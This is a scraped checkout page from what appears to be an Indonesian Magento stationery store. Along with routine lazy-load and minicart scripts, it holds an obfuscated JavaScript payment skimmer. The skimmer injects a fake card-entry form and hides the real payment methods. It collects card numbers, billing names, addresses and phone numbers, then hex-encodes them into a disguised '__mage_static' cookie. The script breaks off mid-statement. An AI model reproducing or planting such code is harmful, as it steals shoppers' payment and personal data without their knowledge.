<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.id\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"4","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2xlbS1kYW4tcGl0YS1wZXJla2F0L2FsdW1pbml1bS1mb2lsLXRhcGUuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768675507}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 